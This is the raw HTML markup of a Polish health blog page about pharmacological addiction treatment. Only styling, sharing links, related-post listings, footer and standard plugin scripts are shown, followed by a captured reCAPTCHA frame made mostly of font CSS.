	}
	.wp-review-user-rating #wp-review-star-rating-7821 .review-result-wrapper span:hover ~ span i,
	.wp-review-comment-rating #wp-review-star-rating-7821 .review-result-wrapper span:hover ~ span i {
		opacity: 1;
		color: #e6ebe0;
	}
</style>
</div>			<div class="user-total-wrapper">
				<div class="h5 user-review-title">Ocena artykułu</div>
				<span class="review-total-box">
										<span class="wp-review-user-rating-total" itemprop="ratingValue">5</span>
					<meta itemprop="bestRating" content="5">
					<small>(<span class="wp-review-user-rating-counter" itemprop="ratingCount">8</span> głosy)</small>
				</span>
			</div>
		</div>
	
	</div>

<style type="text/css">
	.wp-review-37734.review-wrapper {
		width: 100%;
		float: left;
	}
	.wp-review-37734.review-wrapper,
	.wp-review-37734 .review-title,
	.wp-review-37734 .review-desc p,
	.wp-review-37734 .reviewed-item p {
		color: #555555;
	}
	.wp-review-37734 .review-title {
		padding-top: 15px;
		font-weight: bold;
	}
	.wp-review-37734 .review-links a {
		color: #525f44;
	}
	.wp-review-37734 .review-links a:hover {
		background: #525f44;
		color: #fff;
	}
	.wp-review-37734 .review-list li,
	.wp-review-37734.review-wrapper {
		background: #ffffff;
	}
	.wp-review-37734 .review-title,
	.wp-review-37734 .review-list li:nth-child(2n),
	.wp-review-37734 .wpr-user-features-rating .user-review-title {
		background: #e7e7e7;
	}
	.wp-review-37734.review-wrapper,
	.wp-review-37734 .review-title,
	.wp-review-37734 .review-list li,
	.wp-review-37734 .review-list li:last-child,
	.wp-review-37734 .user-review-area,
	.wp-review-37734 .reviewed-item,
	.wp-review-37734 .review-links,
	.wp-review-37734 .wpr-user-features-rating {
		border-color: #e7e7e7;
	}
	.wp-review-37734 .wpr-rating-accept-btn {
		background: #525f44;
	}
	.wp-review-37734.review-wrapper .user-review-title {
		color: inherit;
	}
</style>
<div class="meks_ess layout-1-2 rectangle no-labels outline"><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Folekach.pl%2Fblog%2Fna-czym-polega-farmakologiczne-leczenie-uzaleznien%2F&amp;t=Na%20czym%20polega%20farmakologiczne%20leczenie%20uzale%C5%BCnie%C5%84%3F"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Folekach.pl%2Fblog%2Fna-czym-polega-farmakologiczne-leczenie-uzaleznien%2F&amp;text=Na%20czym%20polega%20farmakologiczne%20leczenie%20uzale%C5%BCnie%C5%84%3F"><span>X</span></a><a href="#" class="meks_ess-item socicon-pinterest" data-url="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Folekach.pl%2Fblog%2Fna-czym-polega-farmakologiczne-leczenie-uzaleznien%2F&amp;media=https%3A%2F%2Folekach.pl%2Fwp-content%2Fuploads%2F2022%2F05%2Finsert-med-alkoholizm-1.jpg&amp;description=Na%20czym%20polega%20farmakologiczne%20leczenie%20uzale%C5%BCnie%C5%84%3F"><span>Pinterest</span></a><a href="mailto:?subject=Na%20czym%20polega%20farmakologiczne%20leczenie%20uzale%C5%BCnie%C5%84%3F&amp;body=https%3A%2F%2Folekach.pl%2Fblog%2Fna-czym-polega-farmakologiczne-leczenie-uzaleznien%2F" class="meks_ess-item  socicon-mail prevent-share-popup "><span>Email</span></a><a href="#" class="meks_ess-item socicon-linkedin" data-url="https://www.linkedin.com/cws/share?url=https%3A%2F%2Folekach.pl%2Fblog%2Fna-czym-polega-farmakologiczne-leczenie-uzaleznien%2F"><span>LinkedIn</span></a></div>
</div>

<div class="media bg-white pt-5 p-4 border-top position-relative about-author-wrapper">
    <div class="position-absolute about-label bg-white px-4 py-1 h2">Autor</div>
    <img alt='' src='https://secure.gravatar.com/avatar/78e4a0e8ab1f44762aa9886546e26b6a61b4869746ebb09fc2039cc3859b7456?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/78e4a0e8ab1f44762aa9886546e26b6a61b4869746ebb09fc2039cc3859b7456?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo rounded-circle' height='90' width='90' loading='lazy' decoding='async'/>    <div class="media-body ml-4">
        <h5 class="mt-0 font-weight-bold">Marcin Pityński</h5>
        <div class="mt-3 text-muted">Zdrowy duch!</div>
    </div>
</div>

<div class="comments-wrapper section-inner bg-white p-4">
    
<div id="disqus_thread"></div>
</div><!-- .comments-wrapper -->
    
<div class="related-posts">
    
	<nav class="pagination-single my-4 section-inner" aria-label="Post" role="navigation">

		<div class="pagination-single-inner bg-white w-100 py-4 px-4  d-flex justify-content-between ">

			
				<a class="previous-post" href="https://olekach.pl/blog/polecane-produkty-i-preparaty-na-watrobe/">
					<span class="arrow" aria-hidden="true">&larr;</span>
					<span class="title"><span class="title-inner">Polecane produkty i preparaty na wątrobę</span></span>
				</a>

				
				<a class="next-post" href="https://olekach.pl/blog/jak-poradzic-sobie-z-lekiem-przed-wizyta-u-dentysty/">
						<span class="title"><span class="title-inner">Jak poradzić sobie z lękiem przed wizytą u dentysty?</span></span>
					<span class="arrow" aria-hidden="true">&rarr;</span>
				</a>
				
		</div><!-- .pagination-single-inner -->

	</nav><!-- .pagination-single -->

	    <div class="col">
    <div class="row position-relative pt-4 bg-white mt-5 about-author-wrapper">
        <div class="position-absolute about-label bg-white px-4 pb-1 pt-2 h2">Podobne artykuły</div>
                <div class="col-12 col-lg-6">
            <div class="item">
                <div class="row blog-row py-3 bg-white">
                                        <div class="col-md-3">
                        <a href="https://olekach.pl/blog/jak-zrobic-syrop-z-mniszka-lekarskiego-przepis-wlasciwosci-i-praktyczne-porady/"><img width="567" height="453" src="https://olekach.pl/wp-content/uploads/2025/08/jak_zrobic_syrop_z_mniszka_lekarskiego-567x453.jpg" class="img-fluid border wp-post-image" alt="Jak zrobić syrop z mniszka lekarskiego – przepis, właściwości i praktyczne porady" decoding="async" loading="lazy" /></a>
                    </div>
                                        <div class="col-md-9">
                        <h5><a href="https://olekach.pl/blog/jak-zrobic-syrop-z-mniszka-lekarskiego-przepis-wlasciwosci-i-praktyczne-porady/" class="text-decoration-none h5 font-weight-normal">Jak zrobić syrop z mniszka lekarskiego – przepis, właściwości i praktyczne porady</a></h5>
                        <p class="subtitle mt-2 font-weight-light d-block text-truncate">Spis treści Jakie składniki są potrzebne, by zrobić syrop z mniszka lekarskiego? Jak zrobić syrop z mniszka lekarskiego krok po&hellip;</p>
                        <small class="text-small d-flex align-items-center "><i class="material-icons mr-3">access_time</i>04.07.2025</small>
                    </div>
                </div>
            </div>
        </div>
                <div class="col-12 col-lg-6">
            <div class="item">
                <div class="row blog-row py-3 bg-white">
                                        <div class="col-md-3">
                        <a href="https://olekach.pl/blog/5-wskazowek-dla-dentystow-na-zakupy-w-sklepie-stomatologicznym/"><img width="512" height="331" src="https://olekach.pl/wp-content/uploads/2024/03/c54580aa79125378d3fc75b3e4726e93.jpg" class="img-fluid border wp-post-image" alt="5 wskazówek dla dentystów na zakupy w sklepie stomatologicznym" decoding="async" loading="lazy" srcset="https://olekach.pl/wp-content/uploads/2024/03/c54580aa79125378d3fc75b3e4726e93.jpg 512w, https://olekach.pl/wp-content/uploads/2024/03/c54580aa79125378d3fc75b3e4726e93-300x194.jpg 300w" sizes="auto, (max-width: 512px) 100vw, 512px" /></a>
                    </div>
                                        <div class="col-md-9">
                        <h5><a href="https://olekach.pl/blog/5-wskazowek-dla-dentystow-na-zakupy-w-sklepie-stomatologicznym/" class="text-decoration-none h5 font-weight-normal">5 wskazówek dla dentystów na zakupy w sklepie stomatologicznym</a></h5>
                        <p class="subtitle mt-2 font-weight-light d-block text-truncate">Dobrze wyposażony gabinet dentystyczny to podstawa skutecznej i bezpiecznej pracy każdego specjalisty w dziedzinie stomatologii. Zakupy w sklepie stomatologicznym mogą&hellip;</p>
                        <small class="text-small d-flex align-items-center "><i class="material-icons mr-3">access_time</i>01.03.2024</small>
                    </div>
                </div>
            </div>
        </div>
                <div class="col-12 col-lg-6">
            <div class="item">
                <div class="row blog-row py-3 bg-white">
                                        <div class="col-md-3">
                        <a href="https://olekach.pl/blog/jak-przygotowac-kosmetyczke-na-jesien/"><img width="567" height="453" src="https://olekach.pl/wp-content/uploads/2022/07/trinh-minh-th-h4cm5jqmxoq-unsplash-567x453.jpg" class="img-fluid border wp-post-image" alt="Jak przygotować kosmetyczkę na jesień?" decoding="async" loading="lazy" /></a>
                    </div>
                                        <div class="col-md-9">
                        <h5><a href="https://olekach.pl/blog/jak-przygotowac-kosmetyczke-na-jesien/" class="text-decoration-none h5 font-weight-normal">Jak przygotować kosmetyczkę na jesień?</a></h5>
                        <p class="subtitle mt-2 font-weight-light d-block text-truncate">Ciesząc się wakacjami, słońcem i wysokimi temperaturami zapominamy, że za kilka tygodni aura za oknem drastycznie się zmieni. Wraz z&hellip;</p>
                        <small class="text-small d-flex align-items-center "><i class="material-icons mr-3">access_time</i>28.07.2022</small>
                    </div>
                </div>
            </div>
        </div>
                <div class="col-12 col-lg-6">
            <div class="item">
                <div class="row blog-row py-3 bg-white">
                                        <div class="col-md-3">
                        <a href="https://olekach.pl/blog/jak-zrobic-ksiazeczke-sanepidowska-krok-po-kroku-w-2025-roku/"><img width="567" height="453" src="https://olekach.pl/wp-content/uploads/2025/08/jak_zrobic_ksiazeczke_sanepidowska-567x453.jpg" class="img-fluid border wp-post-image" alt="Jak zrobić książeczkę sanepidowską – krok po kroku w 2025 roku" decoding="async" loading="lazy" /></a>
                    </div>
                                        <div class="col-md-9">
                        <h5><a href="https://olekach.pl/blog/jak-zrobic-ksiazeczke-sanepidowska-krok-po-kroku-w-2025-roku/" class="text-decoration-none h5 font-weight-normal">Jak zrobić książeczkę sanepidowską – krok po kroku w 2025 roku</a></h5>
                        <p class="subtitle mt-2 font-weight-light d-block text-truncate">Spis treści Jak uzyskać skierowanie na badania do książeczki sanepidowskiej? Jakie badania są wymagane do wyrobienia książeczki sanepidowskiej? Jakie dokumenty&hellip;</p>
                        <small class="text-small d-flex align-items-center "><i class="material-icons mr-3">access_time</i>13.07.2025</small>
                    </div>
                </div>
            </div>
        </div>
                <div class="col-12 col-lg-6">
            <div class="item">
                <div class="row blog-row py-3 bg-white">
                                        <div class="col-md-3">
                        <a href="https://olekach.pl/blog/w-jaki-sposob-mozna-wzmocnic-uklad-odpornosciowy/"><img width="567" height="453" src="https://olekach.pl/wp-content/uploads/2022/06/lek-567x453.png" class="img-fluid border wp-post-image" alt="W jaki sposób można wzmocnić układ odpornościowy?" decoding="async" loading="lazy" /></a>
                    </div>
                                        <div class="col-md-9">
                        <h5><a href="https://olekach.pl/blog/w-jaki-sposob-mozna-wzmocnic-uklad-odpornosciowy/" class="text-decoration-none h5 font-weight-normal">W jaki sposób można wzmocnić układ odpornościowy?</a></h5>
                        <p class="subtitle mt-2 font-weight-light d-block text-truncate">Już w Starożytności ludzie wiedzieli, że lepszym sposobem jest zapobieganie niż leczenie. Hipokrates głosił w swojej przysiędze 2400 lat temu:&hellip;</p>
                        <small class="text-small d-flex align-items-center "><i class="material-icons mr-3">access_time</i>29.06.2022</small>
                    </div>
                </div>
            </div>
        </div>
                <div class="col-12 col-lg-6">
            <div class="item">
                <div class="row blog-row py-3 bg-white">
                                        <div class="col-md-3">
                        <a href="https://olekach.pl/blog/gdzie-kupic-wysokiej-jakosci-tyton-bez-nikotyny-w-polsce/"><img width="567" height="453" src="https://olekach.pl/wp-content/uploads/2025/09/xf05jjx626gXa2n_wp-567x453.jpg" class="img-fluid border wp-post-image" alt="Gdzie kupić wysokiej jakości tytoń bez nikotyny w Polsce?" decoding="async" loading="lazy" /></a>
                    </div>
                                        <div class="col-md-9">
                        <h5><a href="https://olekach.pl/blog/gdzie-kupic-wysokiej-jakosci-tyton-bez-nikotyny-w-polsce/" class="text-decoration-none h5 font-weight-normal">Gdzie kupić wysokiej jakości tytoń bez nikotyny w Polsce?</a></h5>
                        <p class="subtitle mt-2 font-weight-light d-block text-truncate">Obecnie coraz więcej osób, które chcą zadbać o swoje zdrowie, szuka alternatyw dla klasycznego tytoniu. Tytoń bez nikotyny to jedno&hellip;</p>
                        <small class="text-small d-flex align-items-center "><i class="material-icons mr-3">access_time</i>02.09.2025</small>
                    </div>
                </div>
            </div>
        </div>
                <div class="col-12 col-lg-6">
            <div class="item">
                <div class="row blog-row py-3 bg-white">
                                        <div class="col-md-3">
                        <a href="https://olekach.pl/blog/plecaki-dla-dzieci-oferujace-niezawodnosc-i-styl/"><img width="567" height="419" src="https://olekach.pl/wp-content/uploads/2023/07/girl-g89410e9b3_640_wp-567x419.jpg" class="img-fluid border wp-post-image" alt="Plecaki dla dzieci oferujące niezawodność i styl" decoding="async" loading="lazy" /></a>
                    </div>
                                        <div class="col-md-9">
                        <h5><a href="https://olekach.pl/blog/plecaki-dla-dzieci-oferujace-niezawodnosc-i-styl/" class="text-decoration-none h5 font-weight-normal">Plecaki dla dzieci oferujące niezawodność i styl</a></h5>
                        <p class="subtitle mt-2 font-weight-light d-block text-truncate">Plecaki dla dzieci to nie tylko praktyczne akcesoria, ale także ważny element ich codziennej ekwipunku. Dzięki nim maluchy mogą nosić&hellip;</p>
                        <small class="text-small d-flex align-items-center "><i class="material-icons mr-3">access_time</i>31.07.2023</small>
                    </div>
                </div>
            </div>
        </div>
                <div class="col-12 col-lg-6">
            <div class="item">
                <div class="row blog-row py-3 bg-white">
                                        <div class="col-md-3">
                        <a href="https://olekach.pl/blog/witamina-d-funkcje-niedobor-nadmiar-i-suplementacja/"><img width="567" height="453" src="https://olekach.pl/wp-content/uploads/2022/07/vitamin-g2d8724542_1280-567x453.jpg" class="img-fluid border wp-post-image" alt="Witamina D – funkcje, niedobór, nadmiar i suplementacja" decoding="async" loading="lazy" /></a>
                    </div>
                                        <div class="col-md-9">
                        <h5><a href="https://olekach.pl/blog/witamina-d-funkcje-niedobor-nadmiar-i-suplementacja/" class="text-decoration-none h5 font-weight-normal">Witamina D – funkcje, niedobór, nadmiar i suplementacja</a></h5>
                        <p class="subtitle mt-2 font-weight-light d-block text-truncate">Witaminą D nazywane są trzy związki rozpuszczalne w tłuszczach, które należą do grupy steroidów. Zalicza się do nich cholekalcyferol (witamina&hellip;</p>
                        <small class="text-small d-flex align-items-center "><i class="material-icons mr-3">access_time</i>21.07.2022</small>
                    </div>
                </div>
            </div>
        </div>
            </div>
</div>
        </div>            </div>
        </div>
    </div>	
</div>


		<div class="container">
			<footer class="pt-4 my-md-5 pt-md-5 border-top">
				<div class="row">
					<div class="col-12 col-md text-center">
						<img class="mb-2 img-fluid" src="https://olekach.pl/wp-content/themes/olekach/assets/img/logo.png" alt="" style="max-width: 120px;">
						<small class="d-block mb-3 text-muted">&copy; 2026</small>
					</div>
					<div class="col-6 col-md">
                                            					</div>
					<div class="col-6 col-md">
											</div>
					<div class="col-6 col-md">
						<ul id="menu-footer-3" class="list-unstyled text-small m-0 p-4 p-md-0"><li id="menu-item-36300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36300 list-item"><a href="https://olekach.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-36304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36304 list-item"><a href="https://olekach.pl/mapa-serwisu/">Mapa serwisu</a></li>
<li id="menu-item-36299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-36299 list-item"><a rel="privacy-policy" href="https://olekach.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li id="menu-item-36303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36303 list-item"><a href="https://olekach.pl/redakcja-portalu/">Redakcja portalu</a></li>
<li id="menu-item-36323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36323 list-item"><a href="https://olekach.pl/apteki/">Spis aptek</a></li>
<li id="menu-item-37769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37769 list-item"><a href="https://twojdoktor.online/">Twój doktor online</a></li>
</ul>					</div>
				</div>
			</footer>
		</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/olekach\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://olekach.pl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://olekach.pl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://olekach.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-25 16:00:05+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/olekach.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://olekach.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"o-lekach"};
/* ]]> */
</script>
<script type="text/javascript" src="https://olekach.pl/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.1" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.1"},"disqusIdentifier":"37734 https:\/\/olekach.pl\/blog\/automatycznie-zapisany-szkic\/","disqusShortname":"o-lekach","disqusTitle":"Na czym polega farmakologiczne leczenie uzale\u017cnie\u0144?","disqusUrl":"https:\/\/olekach.pl\/blog\/na-czym-polega-farmakologiczne-leczenie-uzaleznien\/","postId":"37734"};
/* ]]> */
</script>
<script type="text/javascript" src="https://olekach.pl/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.1" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://olekach.pl/wp-content/themes/olekach/assets/js/bootstrap.bundle.min.js?ver=580665156" id="bootstrap-js"></script>
<script type="text/javascript" src="https://olekach.pl/wp-content/themes/olekach/assets/js/popper.js?ver=953958038" id="popper-js"></script>
<script type="text/javascript" src="https://olekach.pl/wp-content/plugins/meks-easy-social-share/assets/js/main.js?ver=1.3" id="meks_ess-main-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/olekach.pl\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type="text/javascript" src="https://olekach.pl/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5" id="wp_review-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeYpRIpAAAAANOP4uIMhIHZuOQJEbx6ta-6x0tD&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://olekach.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeYpRIpAAAAANOP4uIMhIHZuOQJEbx6ta-6x0tD",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://olekach.pl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://olekach.pl/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.85" id="quads-ads-js"></script>
<script type="text/javascript" src="https://olekach.pl/wp-content/plugins/wp-review/rating-types/star-input.js?ver=6.8.3" id="wp-review-star-input-js"></script>
                
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeYpRIpAAAAANOP4uIMhIHZuOQJEbx6ta-6x0tD&co=aHR0cHM6Ly9vbGVrYWNoLnBsOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vevyzqwof569
body_size: 48958
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
